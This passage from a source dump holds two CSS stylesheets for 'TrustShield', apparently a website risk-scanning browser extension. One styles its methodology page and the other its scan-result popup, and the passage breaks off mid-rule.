</body>
</html>
</file>
<file: trust.css>
/* ─── TrustShield Trust & Methodology CSS ─────────────────────────────── */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap');

:root {
  --color-bg-base:        #0a0e14;
  --color-bg-surface:     #131822;
  --color-bg-elevated:    #1c2331;
  --color-bg-hover:       #242d3e;
  --color-border:         rgba(99, 130, 180, 0.14);
  --color-border-strong:  rgba(99, 130, 180, 0.28);

  --color-blue-400:       #60a5fa;
  --color-blue-500:       #3b82f6;
  --color-blue-600:       #2563eb;
  --color-green-400:      #4ade80;
  --color-green-500:      #22c55e;
  --color-amber-400:      #fbbf24;
  --color-amber-500:      #f59e0b;
  --color-red-400:        #f87171;
  --color-red-500:        #ef4444;

  --color-slate-200:      #e2e8f0;
  --color-slate-300:      #cbd5e1;
  --color-slate-400:      #94a3b8;
  --color-slate-500:      #64748b;

  --font-sans:            'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono:            'JetBrains Mono', monospace;

  --radius-md:            10px;
  --radius-lg:            14px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  background-color: var(--color-bg-base);
  color: var(--color-slate-200);
  font-family: var(--font-sans);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

.ts-container {
  max-width: 900px;
  margin: 0 auto;
  padding: 0 20px;
}

/* Header */
.ts-page-header {
  background: rgba(19, 24, 34, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--color-border);
  position: sticky;
  top: 0;
  z-index: 100;
  padding: 14px 0;
}

.ts-header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.ts-brand {
  display: flex;
  align-items: center;
  gap: 10px;
}

.ts-brand-icon {
  width: 28px;
  height: 28px;
}

.ts-brand-name {
  font-weight: 700;
  font-size: 1.15rem;
  letter-spacing: -0.02em;
  color: #fff;
}

.ts-badge-transparency {
  font-size: 0.72rem;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 999px;
  background: rgba(59, 130, 246, 0.15);
  color: var(--color-blue-400);
  border: 1px solid rgba(59, 130, 246, 0.3);
}

.ts-btn-back {
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--color-slate-300);
  text-decoration: none;
  padding: 6px 12px;
  border-radius: var(--radius-md);
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  transition: all 0.2s ease;
}

.ts-btn-back:hover {
  background: var(--color-bg-hover);
  color: #fff;
}

/* Hero */
.ts-hero {
  padding: 48px 0 32px;
  border-bottom: 1px solid var(--color-border);
  background: radial-gradient(circle at 50% 0%, rgba(59, 130, 246, 0.08) 0%, transparent 70%);
}

.ts-hero-title {
  font-size: 2.2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  color: #fff;
  margin-bottom: 12px;
}

.ts-hero-subtitle {
  font-size: 1.05rem;
  color: var(--color-slate-400);
  max-width: 720px;
  margin-bottom: 20px;
}

.ts-hero-meta {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

.ts-meta-pill {
  font-size: 0.78rem;
  font-weight: 500;
  padding: 4px 10px;
  background: var(--color-bg-surface);
  border: 1px solid var(--color-border);
  border-radius: 999px;
  color: var(--color-slate-300);
}

/* Content cards */
.ts-main-content {
  padding: 36px 20px 60px;
  display: flex;
  flex-direction: column;
  gap: 28px;
}

.ts-card {
  background: var(--color-bg-surface);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-lg);
  padding: 28px;
  box-shadow: 0 4px 16px rgba(0,0,0,0.3);
}

.ts-card-title {
  font-size: 1.35rem;
  font-weight: 700;
  color: #fff;
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 14px;
}

.ts-step-num {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 999px;
  background: var(--color-blue-600);
  color: #fff;
  font-size: 0.82rem;
  font-weight: 700;
}

.ts-card-desc {
  color: var(--color-slate-400);
  margin-bottom: 18px;
  font-size: 0.95rem;
}

.ts-grid-3 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 16px;
  margin-top: 14px;
}

.ts-subcard {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 18px;
}

.ts-subcard-title {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--color-blue-400);
  margin-bottom: 10px;
}

.ts-list {
  padding-left: 20px;
  color: var(--color-slate-300);
  font-size: 0.88rem;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

/* Tables */
.ts-table-wrapper {
  overflow-x: auto;
}

.ts-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.9rem;
}

.ts-table th, .ts-table td {
  padding: 12px 14px;
  text-align: left;
  border-bottom: 1px solid var(--color-border);
}

.ts-table th {
  background: var(--color-bg-elevated);
  color: var(--color-slate-400);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.75rem;
  letter-spacing: 0.05em;
}

/* Stats */
.ts-stats-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
  gap: 14px;
  margin-bottom: 24px;
}

.ts-stat-card {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 16px;
  text-align: center;
}

.ts-stat-value {
  display: block;
  font-size: 1.55rem;
  font-weight: 800;
  font-family: var(--font-mono);
  color: var(--color-green-400);
  margin-bottom: 4px;
}

.ts-stat-label {
  font-size: 0.75rem;
  color: var(--color-slate-400);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

/* Confusion Matrix */
.ts-cm-box {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 20px;
}

.ts-cm-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-top: 12px;
}

.ts-cm-cell {
  padding: 16px;
  border-radius: var(--radius-md);
  border: 1px solid var(--color-border);
}

.ts-cm-cell--tn { background: rgba(34, 197, 94, 0.08); border-color: rgba(34, 197, 94, 0.25); }
.ts-cm-cell--fp { background: rgba(245, 158, 11, 0.08); border-color: rgba(245, 158, 11, 0.25); }
.ts-cm-cell--fn { background: rgba(239, 68, 68, 0.08); border-color: rgba(239, 68, 68, 0.25); }
.ts-cm-cell--tp { background: rgba(59, 130, 246, 0.08); border-color: rgba(59, 130, 246, 0.25); }

.ts-cm-num {
  display: block;
  font-size: 1.4rem;
  font-weight: 700;
  font-family: var(--font-mono);
  color: #fff;
}

.ts-cm-desc {
  font-size: 0.8rem;
  color: var(--color-slate-400);
}

/* Callouts */
.ts-callouts {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.ts-callout {
  padding: 18px;
  border-radius: var(--radius-md);
  border-left: 4px solid;
}

.ts-callout--safe   { background: rgba(34, 197, 94, 0.06); border-color: var(--color-green-500); }
.ts-callout--warn   { background: rgba(245, 158, 11, 0.06); border-color: var(--color-amber-500); }
.ts-callout--danger { background: rgba(239, 68, 68, 0.06); border-color: var(--color-red-500); }

.ts-callout-title {
  font-size: 1rem;
  font-weight: 700;
  margin-bottom: 6px;
}

.ts-privacy-checklist {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.ts-privacy-checklist li {
  position: relative;
  padding-left: 28px;
  font-size: 0.92rem;
  color: var(--color-slate-300);
}

.ts-privacy-checklist li::before {
  content: "✓";
  position: absolute;
  left: 0;
  top: 0;
  color: var(--color-green-400);
  font-weight: 700;
}

.ts-feedback-box {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 18px;
}

.ts-page-footer {
  border-top: 1px solid var(--color-border);
  padding: 24px 0;
  background: var(--color-bg-surface);
  font-size: 0.82rem;
  color: var(--color-slate-500);
}

.ts-footer-inner {
  display: flex;
  justify-content: space-between;
}

/* ─── Download Action Buttons ─────────────────────────────────────────────── */
.ts-btn-download-primary {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: linear-gradient(135deg, #2563eb, #1d4ed8);
  color: #ffffff;
  font-weight: 600;
  font-size: 0.92rem;
  padding: 10px 18px;
  border-radius: var(--radius-md);
  text-decoration: none;
  box-shadow: 0 4px 14px rgba(37, 99, 235, 0.4);
  transition: all 0.2s ease;
  border: 1px solid rgba(255, 255, 255, 0.15);
}

.ts-btn-download-primary:hover {
  background: linear-gradient(135deg, #3b82f6, #2563eb);
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(37, 99, 235, 0.55);
}

.ts-btn-hero-secondary {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--color-bg-elevated);
  color: var(--color-slate-200);
  font-weight: 600;
  font-size: 0.92rem;
  padding: 10px 16px;
  border-radius: var(--radius-md);
  text-decoration: none;
  border: 1px solid var(--color-border);
  transition: all 0.2s ease;
}

.ts-btn-hero-secondary:hover {
  background: var(--color-bg-hover);
  color: #ffffff;
  border-color: var(--color-blue-500);
}

.ts-btn-download-nav {
  display: inline-flex;
  align-items: center;
  background: rgba(59, 130, 246, 0.15);
  color: var(--color-blue-400);
  font-weight: 600;
  font-size: 0.82rem;
  padding: 6px 12px;
  border-radius: var(--radius-md);
  text-decoration: none;
  border: 1px solid rgba(59, 130, 246, 0.35);
  transition: all 0.15s ease;
}

.ts-btn-download-nav:hover {
  background: var(--color-blue-500);
  color: #ffffff;
}

/* ─── Responsive Media Queries ─────────────────────────────────────────────── */
@media (max-width: 640px) {
  .ts-hero-title {
    font-size: 1.65rem;
  }
  .ts-card {
    padding: 20px 16px;
  }
  .ts-cm-grid {
    grid-template-columns: 1fr;
  }
  .ts-stats-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .ts-header-inner {
    flex-wrap: wrap;
    gap: 10px;
  }
  .ts-footer-inner {
    flex-direction: column;
    gap: 8px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .ts-hero-title {
    font-size: 1.45rem;
  }
  .ts-table th, .ts-table td {
    padding: 8px 10px;
    font-size: 0.82rem;
  }
  .ts-stat-value {
    font-size: 1.25rem;
  }
}
</file>
<file: extension/popup.css>
/* ─── TrustShield Cyber Forensics Workbench Popup CSS ────────────────────── */
/* Aesthetic: Carbon black & graphite surfaces, monospace precision, acid-lime accents */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700;800&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap');

:root {
  /* Surface tokens: Carbon black & graphite */
  --ts-bg-base:          #0a0c10;
  --ts-bg-surface:       #12151d;
  --ts-bg-elevated:      #191e29;
  --ts-bg-hover:         #212836;
  --ts-border:           #242b3a;
  --ts-border-strong:    #364156;

  /* Accent: Acid Lime */
  --ts-lime:             #ccff00;
  --ts-lime-dim:         rgba(204, 255, 0, 0.12);
  --ts-lime-border:      rgba(204, 255, 0, 0.35);
  --ts-lime-text:        #d4ff32;

  /* Severity colors */
  --ts-safe:             #22c55e;
  --ts-safe-bg:          rgba(34, 197, 94, 0.12);
  --ts-safe-border:      rgba(34, 197, 94, 0.3);

  --ts-warn:             #f59e0b;
  --ts-warn-bg:          rgba(245, 158, 11, 0.12);
  --ts-warn-border:      rgba(245, 158, 11, 0.35);

  --ts-danger:           #ef4444;
  --ts-danger-bg:        rgba(239, 68, 68, 0.14);
  --ts-danger-border:    rgba(239, 68, 68, 0.4);

  /* Warm neutrals & typography */
  --ts-text-bright:      #f9fafb;
  --ts-text-main:        #e5e7eb;
  --ts-text-muted:       #9ca3af;
  --ts-text-dim:         #6b7280;

  /* Fonts */
  --ts-font-sans:        'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
  --ts-font-mono:        'JetBrains Mono', Consolas, 'Courier New', monospace;

  /* Border radiuses */
  --ts-radius-sm:        4px;
  --ts-radius-md:        6px;
  --ts-radius-lg:        8px;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  width: 380px;
  min-height: 200px;
  max-height: 590px;
  overflow-y: auto;
  overflow-x: hidden;
  background: var(--ts-bg-base);
  color: var(--ts-text-main);
  font-family: var(--ts-font-sans);
  font-size: 13px;
  line-height: 1.45;
  -webkit-font-smoothing: antialiased;
}

::-webkit-scrollbar {
  width: 5px;
}
::-webkit-scrollbar-track {
  background: var(--ts-bg-base);
}
::-webkit-scrollbar-thumb {
  background: var(--ts-border-strong);
  border-radius: 4px;
}

/* ─── App Container ───────────────────────────────────────────────────────── */
.ts-app {
  padding: 12px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

/* ─── Header ──────────────────────────────────────────────────────────────── */
.ts-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--ts-border);
}

.ts-logo {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ts-logo-icon {
  width: 24px;
  height: 24px;
  flex-shrink: 0;
}

.ts-brand-text {
  display: flex;
  flex-direction: column;
}

.ts-logo-text {
  font-family: var(--ts-font-mono);
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 0.8px;
  color: var(--ts-text-bright);
}

.ts-sub-text {
  font-family: var(--ts-font-mono);
  font-size: 8.5px;
  font-weight: 700;
  letter-spacing: 0.6px;
  color: var(--ts-lime);
  text-transform: uppercase;
}

.ts-header-badge {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: var(--ts-text-dim);
  border: 1px solid rgba(255,255,255,0.2);
  transition: all 0.2s ease;
}

.ts-header-badge--scanning {
  background: var(--ts-lime);
  box-shadow: 0 0 8px var(--ts-lime);
  animation: pulse-badge 1s infinite alternate;
}
.ts-header-badge--safe {
  background: var(--ts-safe);
  box-shadow: 0 0 6px var(--ts-safe);
}
.ts-header-badge--warning {
  background: var(--ts-warn);
  box-shadow: 0 0 6px var(--ts-warn);
}
.ts-header-badge--danger {
  background: var(--ts-danger);
  box-shadow: 0 0 6px var(--ts-danger);
}

@keyframes pulse-badge {
  from { opacity: 0.5; }
  to { opacity: 1; }
}

/* ─── Navigation Tabs ─────────────────────────────────────────────────────── */
.ts-nav-tabs {
  display: flex;
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-md);
  padding: 2px;
  gap: 2px;
}

.ts-tab-btn {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  padding: 6px 8px;
  background: transparent;
  border: none;
  color: var(--ts-text-muted);
  font-family: var(--ts-font-mono);
  font-size: 11px;
  font-weight: 600;
  border-radius: var(--ts-radius-sm);
  cursor: pointer;
  transition: all 0.15s ease;
}

.ts-tab-btn:hover {
  color: var(--ts-text-bright);
}

.ts-tab-btn.active {
  background: var(--ts-bg-elevated);
  color: var(--ts-lime);
  border: 1px solid var(--ts-border-strong);
}

/* ─── Inspected Origin Target Bar ─────────────────────────────────────────── */
.ts-site-info {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-md);
  padding: 8px 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
}

.ts-site-details {
  flex: 1;
  min-width: 0;
}

.ts-target-label {
  font-family: var(--ts-font-mono);
  font-size: 8.5px;
  color: var(--ts-text-dim);
  letter-spacing: 0.5px;
  font-weight: 700;
}

.ts-site-hostname {
  font-family: var(--ts-font-mono);
  font-size: 12.5px;
  font-weight: 700;
  color: var(--ts-text-bright);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ts-site-url {
  font-family: var(--ts-font-mono);
  font-size: 10px;
  color: var(--ts-text-muted);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ts-https-badge {
  font-family: var(--ts-font-mono);
  font-size: 9.5px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: var(--ts-radius-sm);
  letter-spacing: 0.3px;
  white-space: nowrap;
  border: 1px solid var(--ts-border);
  background: var(--ts-bg-elevated);
  color: var(--ts-text-muted);
}

.ts-https-badge--secure {
  background: var(--ts-safe-bg);
  color: var(--ts-safe);
  border-color: var(--ts-safe-border);
}

.ts-https-badge--insecure {
  background: var(--ts-danger-bg);
  color: var(--ts-danger);
  border-color: var(--ts-danger-border);
}

/* ─── State Container ─────────────────────────────────────────────────────── */
.ts-main {
  min-height: 180px;
}

/* ─── Idle State ──────────────────────────────────────────────────────────── */
.ts-idle-card {
  background: var(--ts-bg-surface);
  border: 1px dashed var(--ts-border-strong);
  border-radius: var(--ts-radius-md);
  padding: 24px 16px;
  text-align: center;
  margin-bottom: 10px;
}

.ts-crosshair-icon {
  margin: 0 auto 12px;
  width: 48px;
  height: 48px;
}

.ts-idle-text {
  font-size: 12px;
  color: var(--ts-text-muted);
  line-height: 1.4;
}

/* ─── Scanning State ──────────────────────────────────────────────────────── */
.ts-scanning-box {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-md);
  padding: 20px 14px;
  text-align: center;
}

.ts-radar-sweep {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  border: 1px solid var(--ts-border-strong);
  position: relative;
  margin: 0 auto 12px;
  background: radial-gradient(circle, rgba(204,255,0,0.06) 0%, transparent 70%);
  overflow: hidden;
}

.ts-sweep-line {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 24px;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--ts-lime));
  transform-origin: 0 0;
  animation: sweep 1.5s linear infinite;
}

@keyframes sweep {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.ts-scanning-label {
  font-family: var(--ts-font-mono);
  font-size: 11.5px;
  color: var(--ts-lime);
  font-weight: 600;
  margin-bottom: 12px;
}

.ts-scan-steps {
  display: flex;
  flex-direction: column;
  gap: 6px;
  text-align: left;
}

.ts-scan-step {
  display: flex;
  align-items: center;
  gap: 8px;
  font-family: var(--ts-font-mono);
  font-size: 10.5px;
  color: var(--ts-text-dim);
}

.ts-scan-step.ts-scan-step--active {
  color: var(--ts-text-bright);
}

.ts-scan-step.ts-scan-step--done {
  color: var(--ts-lime);
}

.ts-step-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--ts-border-strong);
}

.ts-step-dot--active {
  background: var(--ts-lime);
  box-shadow: 0 0 6px var(--ts-lime);
}

.ts-step-dot--done {
  background: var(--ts-safe);
}

/* ─── Results State: Threat Meter Card ────────────────────────────────────── */
.ts-threat-meter-card {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-md);
  padding: 12px 14px;
  margin-bottom: 8px;
}

.ts-meter-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 6px;
}

.ts-meter-title {
  font-family: var(--ts-font-mono);
  font-size: 9px;
  font-weight: 800;
  letter-spacing: 0.6px;
  color: var(--ts-text-dim);
}

.ts-risk-label {
  font-family: var(--ts-font-mono);
  font-size: 10px;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--ts-safe);
}

.ts-score-display {
  display: flex;
  align-items: baseline;
  gap: 4px;
  margin-bottom: 8px;
}

.ts-risk-score {
  font-family: var(--ts-font-mono);
  font-size: 28px;
  font-weight: 900;
  line-height: 1;
  color: var(--ts-text-bright);
}

.ts-score-unit {
  font-family: var(--ts-font-mono);
  font-size: 12px;
  color: var(--ts-text-dim);
  font-weight: 700;
}

/* Precision Linear Meter */
.ts-meter-track {
  width: 100%;
  height: 7px;
  background: #171b26;
  border-radius: 3px;
  position: relative;
  overflow: hidden;
  border: 1px solid var(--ts-border);
}

.ts-meter-fill {
  height: 100%;
  width: 0%;
  background: var(--ts-safe);
  border-radius: 2px;
  transition: width 0.6s cubic-bezier(0.16, 1, 0.3, 1), background-color 0.3s ease;
}

.ts-meter-scales {
  display: flex;
  justify-content: space-between;
  font-family: var(--ts-font-mono);
  font-size: 8px;
  color: var(--ts-text-dim);
  margin-top: 4px;
  font-weight: 600;
}

/* ─── Forensic Telemetry Strip ────────────────────────────────────────────── */
.ts-telemetry-strip {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 5px;
  margin-bottom: 8px;
}

.ts-telemetry-cell {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-sm);
  padding: 6px 4px;
  text-align: center;
}

.ts-tel-key {
  display: block;
  font-family: var(--ts-font-mono);
  font-size: 8px;
  font-weight: 800;
  color: var(--ts-text-dim);
  letter-spacing: 0.4px;
}

.ts-tel-val {
  display: block;
  font-family: var(--ts-font-mono);
  font-size: 11px;
  font-weight: 800;
  margin-top: 2px;
  color: var(--ts-text-bright);
}

/* ─── Classification Banner ───────────────────────────────────────────────── */
.ts-classification {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 8px 10px;
  border-radius: var(--ts-radius-md);
  margin-bottom: 8px;
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
}

.ts-classification--safe {
  border-left: 3px solid var(--ts-safe);
}
.ts-classification--warning {
  border-left: 3px solid var(--ts-warn);
}
.ts-classification--danger {
  border-left: 3px solid var(--ts-danger);
}

.ts-class-icon {
  width: 18px;
  height: 18px;
  flex-shrink: 0;
}
.ts-class-icon--safe { color: var(--ts-safe); }
.ts-class-icon--warning { color: var(--ts-warn); }
.ts-class-icon--danger { color: var(--ts-danger); }

.ts-class-title {
  font-weight: 700;
  font-size: 12px;
  color: var(--ts-text-bright);
}

.ts-class-subtitle {
  font-size: 10.5px;
  color: var(--ts-text-muted);
}

/* ─── Strongest Risk Indicator Card ────────────────────────────────────────── */
.ts-strongest-indicator-card {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-left: 3px solid var(--ts-lime);
  border-radius: var(--ts-radius-md);
  padding: 8px 10px;
  margin-bottom: 8px;
}

.ts-strongest-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 4px;
}

.ts-strongest-label {
  font-family: var(--ts-font-mono);
  font-size: 9px;
  font-weight: 800;
  letter-spacing: 0.6px;
  color: var(--ts-lime);
}

.ts-strongest-impact {
  font-family: var(--ts-font-mono);
  font-size: 9px;
  font-weight: 700;
  padding: 1px 5px;
  border-radius: 3px;
  background: var(--ts-lime-dim);
  color: var(--ts-lime);
  border: 1px solid var(--ts-lime-border);
}

.ts-strongest-text {
  font-size: 11.5px;
  color: var(--ts-text-main);
  line-height: 1.4;
}

.ts-signal-points {
  font-family: var(--ts-font-mono);
  font-size: 9.5px;
  font-weight: 700;
  color: var(--ts-lime);
  background: var(--ts-bg-base);
  border: 1px solid var(--ts-border);
  padding: 1px 4px;
  border-radius: 3px;
  white-space: nowrap;
  margin-right: 4px;
}

/* ─── Detected Indicators / Signals ───────────────────────────────────────── */
.ts-signals-section {
  margin-bottom: 8px;
}

.ts-section-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 6px;
}

.ts-section-title {
  display: flex;
  align-items: center;
  gap: 5px;
  font-family: var(--ts-font-mono);
  font-size: 9.5px;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--ts-text-muted);
  text-transform: uppercase;
}

.ts-signal-count {
  font-family: var(--ts-font-mono);
  font-size: 9px;
  padding: 1px 5px;
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-sm);
  color: var(--ts-text-dim);
  font-weight: 700;
}

.ts-signals-list {
  display: flex;
  flex-direction: column;
  gap: 5px;
  max-height: 130px;
  overflow-y: auto;
  padding-right: 2px;
}

.ts-signal-item {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-sm);
  padding: 6px 8px;
  display: flex;
  align-items: flex-start;
  gap: 8px;
}

.ts-signal-item--high {
  border-left: 3px solid var(--ts-danger);
  background: rgba(239, 68, 68, 0.05);
}
.ts-signal-item--medium {
  border-left: 3px solid var(--ts-warn);
  background: rgba(245, 158, 11, 0.05);
}
.ts-signal-item--low {
  border-left: 3px solid var(--ts-text-dim);
}

.ts-signal-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  margin-top: 5px;
  flex-shrink: 0;
}

.ts-signal-dot--high { background: var(--ts-danger); }
.ts-signal-dot--medium { background: var(--ts-warn); }
.ts-signal-dot--low { background: var(--ts-text-dim); }

.ts-signal-content {
  flex: 1;
  min-width: 0;
}

.ts-signal-name {
  font-family: var(--ts-font-mono);
  font-size: 11px;
  font-weight: 700;
  color: var(--ts-text-bright);
}

.ts-signal-desc {
  font-size: 10px;
  color: var(--ts-text-muted);
  line-height: 1.35;
  margin-top: 1px;
}

.ts-signal-severity {
  font-family: var(--ts-font-mono);
  font-size: 8.5px;
  font-weight: 800;
  text-transform: uppercase;
  padding: 1px 4px;
  border-radius: 2px;
}

.ts-signal-severity--high {
  color: var(--ts-danger);
  background: var(--ts-danger-bg);
}
.ts-signal-severity--medium {
  color: var(--ts-warn);
  background: var(--ts-warn-bg);
}
.ts-signal-severity--low {
  color: var(--ts-text-dim);
  background: var(--ts-bg-elevated);
}

.ts-no-signals {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 11px;
  color: var(--ts-safe);
  padding: 8px 10px;
  background: var(--ts-safe-bg);
  border: 1px solid var(--ts-safe-border);
  border-radius: var(--ts-radius-sm);
}

/* ─── Recommendation Banner ───────────────────────────────────────────────── */
.ts-recommendation {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-md);
  padding: 8px 10px;
  margin-bottom: 8px;
}

.ts-rec-header {
  display: flex;
  align-items: center;
  gap: 5px;
  font-family: var(--ts-font-mono);
  font-size: 8.5px;
  font-weight: 800;
  color: var(--ts-text-dim);
  letter-spacing: 0.5px;
  margin-bottom: 3px;
}

.ts-recommendation-text {
  font-size: 10.5px;
  color: var(--ts-text-main);
  line-height: 1.35;
}

/* ─── Metadata Strip ──────────────────────────────────────────────────────── */
.ts-meta-info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 4px 6px;
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-sm);
  margin-bottom: 8px;
  font-family: var(--ts-font-mono);
  font-size: 9.5px;
}

.ts-meta-item {
  display: flex;
  gap: 4px;
}

.ts-meta-label {
  color: var(--ts-text-dim);
}

.ts-meta-value {
  color: var(--ts-lime);
  font-weight: 700;
}

/* ─── Action Buttons ──────────────────────────────────────────────────────── */
.ts-actions {
  display: flex;
  gap: 6px;
}

.ts-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  font-family: var(--ts-font-mono);
  font-size: 11px;
  font-weight: 700;
  padding: 8px 12px;
  border-radius: var(--ts-radius-md);
  border: none;
  cursor: pointer;
  transition: all 0.15s ease;
}

.ts-btn--primary {
  width: 100%;
  background: var(--ts-lime);
  color: #0b0f02;
  box-shadow: 0 2px 8px rgba(204, 255, 0, 0.25);
}

.ts-btn--primary:hover {
  background: #d8ff33;
  transform: translateY(-1px);
}

.ts-btn--secondary {
  flex: 1;
  background: var(--ts-bg-surface);
  color: var(--ts-text-main);
  border: 1px solid var(--ts-border-strong);
}

.ts-btn--secondary:hover {
  background: var(--ts-bg-hover);
  color: var(--ts-text-bright);
}

.ts-btn--cert {
  flex: 1.4;
  background: var(--ts-bg-elevated);
  color: var(--ts-lime);
  border: 1px solid var(--ts-lime-border);
}

.ts-btn--cert:hover {
  background: var(--ts-lime-dim);
  border-color: var(--ts-lime);
}

.ts-btn--small {
  padding: 4px 8px;
  font-size: 10px;
  width: 100%;
}

.ts-toast {
  text-align: center;
  font-family: var(--ts-font-mono);
  font-size: 10px;
  color: var(--ts-lime);
  margin-top: 4px;
  padding: 4px;
  background: var(--ts-lime-dim);
  border-radius: var(--ts-radius-sm);
  border: 1px solid var(--ts-lime-border);
}

/* ─── Error State ─────────────────────────────────────────────────────────── */
.ts-state--error {
  text-align: center;
  padding: 24px 14px;
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-danger-border);
  border-radius: var(--ts-radius-md);
}

.ts-error-icon {
  width: 44px;
  height: 44px;
  margin: 0 auto 10px;
}

.ts-error-title {
  font-family: var(--ts-font-mono);
  font-size: 13px;
  font-weight: 800;
  color: var(--ts-danger);
  margin-bottom: 4px;
}

.ts-error-desc {
  font-size: 11px;
  color: var(--ts-text-muted);
  margin-bottom: 12px;
}

/* ─── View 2: Dossier & Settings ─────────────────────────────────────────── */
.ts-dossier-card {
  background: var(--ts-bg-surface);
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-md);
  padding: 10px 12px;
  margin-bottom: 8px;
}

.ts-dossier-header {
  font-family: var(--ts-font-mono);
  font-size: 9px;
  font-weight: 800;
  color: var(--ts-text-dim);
  letter-spacing: 0.6px;
  margin-bottom: 8px;
  border-bottom: 1px solid var(--ts-border);
  padding-bottom: 4px;
}

.ts-attr-grid {
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.ts-attr-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
}

.ts-attr-label {
  color: var(--ts-text-muted);
}

.ts-attr-val {
  font-family: var(--ts-font-mono);
  font-weight: 700;
  color: var(--ts-lime);
}

.ts-dossier-note {
  font-size: 9.5px;
  color: var(--ts-text-dim);
  margin-top: 8px;
  line-height: 1.35;
}

.ts-json-preview {
  background: #06080c;
  border: 1px solid var(--ts-border);
  border-radius: var(--ts-radius-sm);
  padding: 8px;
  font-family: var(--ts-font-mono);
  font-size: 9px;
  color: #a3e635;
  max-height: 110px;
  overflow-y: auto;
  white-space: pre-wrap;
  word-break: break-all;
  margin-bottom: 8px;
}

.ts-privacy-list {
  list-style: none;
  display: flex;
